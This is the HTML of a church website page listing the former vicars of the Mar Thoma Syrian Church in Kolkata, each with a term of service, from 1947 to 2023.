class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://marthomachurchkolkata.com/about-church/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">The Church</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/our-story/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Story</span></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/diocesan-bishop/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">The Diocesan Bishop</span></a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/vicar/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Vicar</span></a></li>
	<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/executive-committee/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Executive Committee</span></a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/organisations/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Organisations</span></a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-135 current_page_item"><a href="https://marthomachurchkolkata.com/about-church/ex-vicas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Former Vicars</span></a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/parish-bulletin/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Parish Bulletin</span></a></li>
</ul>
</li>
<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://marthomachurchkolkata.com/gallery-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://marthomachurchkolkata.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://marthomachurchkolkata.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div  class='main_color container_wrap_first container_wrap sidebar_left' style=' '  ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-small units'><div class='post-entry post-entry-type-page post-entry-135'><div class='entry-content-wrapper clearfix'><div  data-size='featured_large'  data-lightbox_size='large'  data-animation='fade'  data-conditional_play=''  data-ids='80,81,100'  data-video_counter='0'  data-autoplay='true'  data-bg_slider='false'  data-slide_height=''  data-handle='av_slideshow'  data-interval='5'  data-class=' avia-builder-el-0  el_before_av_one_full  avia-builder-el-first  '  data-css_id=''  data-scroll_down=''  data-control_layout='av-control-hidden'  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-image_attachment=''  data-min_height='0px'  data-default-height='42'  class='avia-slideshow avia-slideshow-1  av-control-hidden av-default-height-applied avia-slideshow-featured_large av_slideshow  avia-builder-el-0  el_before_av_one_full  avia-builder-el-first   avia-fade-slider '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner ' style='padding-bottom: 42%;' ></ul></div>
<div class="flex_column av_one_full  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_after_av_slideshow  el_before_av_one_fourth  " style='margin-top:0px; margin-bottom:0px; border-radius:0px; '><div style='padding-bottom:0px; ' class='av-special-heading av-special-heading-h2  blockquote modern-quote  avia-builder-el-2  el_before_av_hr  avia-builder-el-first   '><h2 class='av-special-heading-tag '  itemprop="headline"  >The Vicars Who Served Us</h2><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div style=' margin-top:10px; margin-bottom:10px;'  class='hr hr-custom hr-left hr-icon-no   avia-builder-el-3  el_after_av_heading  avia-builder-el-last '><span class='hr-inner   inner-border-av-border-fat' style=' width:50px; border-color:#efbb20;' ><span class='hr-inner-style'></span></span></div></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-4  el_after_av_one_full  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-5  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Dr. C E Abraham</STRONG> <br /> 1947 - 1949</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-6  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-7  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. T V Thomas</STRONG> <br /> 1949 - 1953</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-8  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-9  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. K M Thomas</STRONG> <br /> 1953 - 1955</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-10  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-11  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER>Very Rev. K V Jacob</STRONG> <br /> 1955 - 1958</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-12  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-13  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Dr. K V Mathew</STRONG> <br /> 1958 - 1960</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-14  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-15  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. K O Sam</STRONG> <br /> 1960 - 1964</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-16  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-17  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. A P Jacob</STRONG> <br /> 1964 - 1967</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-18  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-19  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. John John</STRONG> <br /> 1967 - 1970</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-20  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-21  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Dr. M C George</STRONG> <br /> 1970 - 1973</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-22  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-23  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. P V George</STRONG> <br /> 1973 - 1976</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-24  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-25  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ></p>
<style> p.small {   line-height: 1.0; }  </style>
<p> </head> <body>    <center></p>
<p class="small"> <strong>Rev. Geoge Jacob</strong><br />  <small>(Rt. Rev. Dr. Geevarghese Mar Theodosius)</small><br /> 1976 - 1979 </p>
<p></center>    </body></div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-26  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-27  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Kurian Thomas</STRONG> <br /> 1979 - 1981</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-28  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-29  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Dr. Abraham Philip</STRONG> <br /> 1981 - 1982</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-30  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-31  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. George Varghese</STRONG> <br /> 1982 - 1985</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-32  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-33  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ></p>
<style> p.small {   line-height: 1.0; }  </style>
<p> </head> <body>    <center></p>
<p class="small"> <strong>Rev. Varghese Mathai</strong><br />  <small>(Rt. Rev. Dr. Mathews Mar Makariose)</small><br /> 1985 - 1987 </p>
<p></center>    </body></div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-34  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-35  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Mathew P Jacob</STRONG> <br /> 1987 - 1991</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-36  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-37  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Oommen Philip</STRONG> <br /> 1991 - 1994</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-38  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-39  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Joseph Chacko</STRONG> <br /> 1994 - 1997</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-40  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-41  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Sabu Koshy</STRONG> <br /> 1997 - 2000</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-42  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-43  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Dr. P G George</STRONG> <br /> 2000 - 2003</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-44  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-45  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Mathew John</STRONG> <br /> 2003 - 2005</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-46  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-47  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Vinoy Daniel</STRONG> <br /> 2005 - 2007</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-48  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-49  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Minoy N Kuruvilla</STRONG> <br /> 2007 - 2009</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-50  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-51  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Dr. Issac G Varghese</STRONG> <br /> 2009 - 2013</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-52  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-53  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Prakash Abraham</STRONG> <br /> 2013 - 2014</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-54  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-55  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Philip Philip</STRONG> <br /> 2014 - 2016</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-56  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-57  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ><strong><CENTER> Rev. Abraham Thomas</STRONG> <br /> 2016 - 2018</div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-58  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-59  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ></p>
<style> p.small {   line-height: 1.2; }  </style>
<p> </head> <body>    <center> <strong></p>
<p class="small"><font size="2">  Rev. Renu John  </font></strong><br /><small> 2018  - 2021.</small></p>
<p></center>    </body></div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding first  avia-builder-el-60  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-61  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ></p>
<style> p.small {   line-height: 1.2; }  </style>
<p> </head> <body>    <center> <strong></p>
<p class="small"><font size="2">  Rev. Pramod Mathew Thomas  </font></strong><br /><small> 2021  - 2022.</small></p>
<p></center>    </body></div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-62  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-63  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ></p>
<style> p.small {   line-height: 1.2; }  </style>
<p> </head> <body>    <center> <strong></p>
<p class="small"><font size="2">  Rev. Sam Thomas  </font></strong><br /><small> 2022  - 2023.</small></p>
<p></center>    </body></div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
<div class="flex_column av_one_fourth  av-animated-generic bottom-to-top  flex_column_div av-zero-column-padding   avia-builder-el-64  el_after_av_one_fourth  avia-builder-el-last  column-top-margin" style='border-radius:0px; '><section class='avia-team-member   avia-builder-el-65  avia-builder-el-no-sibling  '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='team-member-job-title '   itemprop="jobTitle" ></p>
<style> p.small {   line-height: 1.2; }  </style>
<p> </head> <body>    <center> <strong></p>
<p class="small"><font size="2">  Rev. Roshen V Mathews  </font></strong><br /><small> 2023  -   .</small></p>
<p></center>    </body></div><span class='hidden team-member-affiliation'  itemprop="affiliation" >Mar Thoma Syrian Church, Kolkata</span></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template --><aside class='sidebar sidebar_left  smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><nav class='widget widget_nav_menu widget_nav_hide_child'><ul class='nested_nav'><li class="page_item page-item-1051"><a href="https://marthomachurchkolkata.com/about-church/executive-committee/">Executive Committee</a></li>
<li class="page_item page-item-135 current_page_item"><a href="https://marthomachurchkolkata.com/about-church/ex-vicas/" aria-current="page">Former Vicars</a></li>
<li class="page_item page-item-142"><a href="https://marthomachurchkolkata.com/about-church/obituary/">Obituary</a></li>
<li class="page_item page-item-31"><a href="https://marthomachurchkolkata.com/about-church/organisations/">Our Organisations</a></li>
<li class="page_item page-item-113"><a href="https://marthomachurchkolkata.com/about-church/our-story/">Our Story</a></li>
<li class="page_item page-item-140"><a href="https://marthomachurchkolkata.com/about-church/vicar/">Our Vicar</a></li>
<li class="page_item page-item-493 page_item_has_children"><a href="https://marthomachurchkolkata.com/about-church/parish-bulletin/">Parish Bulletin</a>
<ul class='children'>
	<li class="page_item page-item-1029"><a href="https://marthomachurchkolkata.com/about-church/parish-bulletin/english-july-sept-2020/">English &#8211; July-Sept 2020</a></li>
	<li class="page_item page-item-972"><a href="https://marthomachurchkolkata.com/about-church/parish-bulletin/english-oct-dec-2020/">English &#8211; Oct-Dec 2020</a></li>
	<li class="page_item page-item-982"><a href="https://marthomachurchkolkata.com/about-church/parish-bulletin/malayalam-july-sept-2020/">Malayalam &#8211; July-Sept 2020</a></li>
</ul>
</li>
<li class="page_item page-item-138"><a href="https://marthomachurchkolkata.com/about-church/diocesan-bishop/">The Diocesan Bishop</a></li>
</ul></nav><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Reach Us</h3>			<div class="textwidget"><p><strong>Address</strong><br />
Mar Thoma Syrian Chuch<br />
29, Ahiripukur Road<br />
Kolkata – 700 019<br />
West Bengal, India</p>
<p>Landmark : Near Karaya Police Station<br />
Bus Stop : Beck Bagan</p>
<p><strong>Phone:</strong><br />
+91-33-2287 8621 (Land Line – Church Office / Parsonage)<br />
+91-90360 03232 (Vicar Mobile)<br />
(Please use Vicar’s Mobile for calls from outside India)</p>
<p><strong>E-Mail:</strong><br />
kolkatamarthomachurch@yahoo.com<br />
info@marthomachurchkolkata.com</p>
<p><strong>Website:</strong><br />
www.marthomachurchkolkata.com</p>
<p><strong>Worship Time:</strong><br />
Sunday : 09:30 AM</p>
</div>
		<span class="seperator extralight-border"></span></section></div></aside>		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Worship Timings</h3>			<div class="textwidget"><p>Holy Communion Service on 1st, 2nd, 4th and 5th Sundays at 09:30 am in Malayalam.<br />
Holy Communion Service on 3rd Sundays at 09:30 am in English.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-6" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Links &#038; Downloads</h3><div class="textwidget custom-html-widget"><html>
<body>
Kalpanas<br>
Notices from Church<br>
Order of Services<br>
Songs from DSM&C<br>
Membership Form<br>
<a href="#" onclick="window.open( 'https://webmail1.hostinger.in', 'WebMail', 'addressbar=no,location=no,scrollbars=yes,status=no,toolbar=no,resizable=yes' )">WebMail Login</a>
</body>
</html></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">The Mar Thoma Centre</h3>			<div class="textwidget"><p>29, Ahiripukur Road<br />
Kolkata &#8211; 700 019.<br />
West Bengal, India.</p>
<p>Phone : +91-33-2287 8621<br />
Email : kolkatamarthomachurch@yahoo.com</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d921.2802891184616!2d88.36174497525896!3d22.537133797647755!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3a027721aac3c139%3A0x848ac46e038f0be!2sMar%20Thoma%20Syrian%20Church%2C%20Kolkata!5e0!3m2!1sen!2sin!4v1588779875208!5m2!1sen!2sin" width="320" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">Make Your Contributions Here</h3>			<div class="textwidget"><div class="avia_message_box_content">
<p><strong>Donations, Subscription &amp; Other Contributions</strong></p>
</div>
<p>Kindly remit your Subscription &amp; other contributions in the following Account and inform the Trustees.</p>
<p>Mar Thoma Syrian Church<br />
A/c No. 14000100021769<br />
Federal Bank<br />
Park Street Branch<br />
IFSC CODE: FDRL0001400</p>
<p>After remittance is made to inform the Trustees.</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Mar Thoma Syrian Church, Kolkata |  </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
